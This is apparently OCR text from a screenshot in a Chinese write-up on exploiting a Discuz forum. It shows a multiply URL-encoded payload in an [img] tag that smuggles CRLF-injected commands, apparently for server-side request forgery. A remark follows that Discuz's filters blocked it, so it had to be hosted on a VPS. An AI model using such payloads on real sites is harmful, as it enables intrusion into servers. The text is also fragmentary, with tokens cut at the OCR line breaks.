
2%32%25%32%35%25%33%30%25%36%34%25%3
2%35%25%33%30%25%36%31%25%37%33%25%3
6%31%25%37%36%25%36%35%25%32%35%25%3
3%30%25%36%34%25%32%35%25%33%30%25%3
6%31%25%37%31%25%37%35%25%36%39%25%3
7%34%25%32%35%25%33%30%25%36%34%25%3
2%35%25%33%30%25%36%31%25%32%36xx=1.png
[/img]&formhash=017b5107
但发现payload被Discuz自带的XSS和SQL注入的防
护拦截了。
因此payload只能放在VPS中写死。